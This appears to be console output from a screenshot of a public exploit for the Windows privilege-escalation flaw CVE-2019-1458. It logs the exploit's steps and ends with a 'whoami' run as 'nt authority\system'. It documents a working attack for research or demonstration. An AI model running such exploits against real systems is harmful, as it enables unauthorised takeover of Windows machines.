 C:\Users\test> C:\Users\test\Desktop\cve-2019-1458.exe  whoami
CVE-2019-1458 exploit by @unamer(https://github.com/unamer)
[*] tagWND: 0xFFFFF900C104F9A0, tagCLS:0xFFFFF900C104C8F0, gap:0x30b0
[*] Registering window
[*] Creating instance of this window
[*] Calling NtUserMessageCall to set fnid = 0x2A0 on window 0x0000000000090246
[*] Calling SetWindowLongPtr to set window extra data, that will be later derefe
renced
[*] GetLastError = 0
[*] Creating switch window #32771, this has a result of setting (gpsi+0x154) = 0
x130
[*] Simulating alt key press
[*] Triggering dereference of wnd->extraData by calling NtUserMessageCall second
 time
[*] tagWND: 0xFFFFF900C103C2E0
[+] Exploit success!
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 3928!
===============================
nt authority\system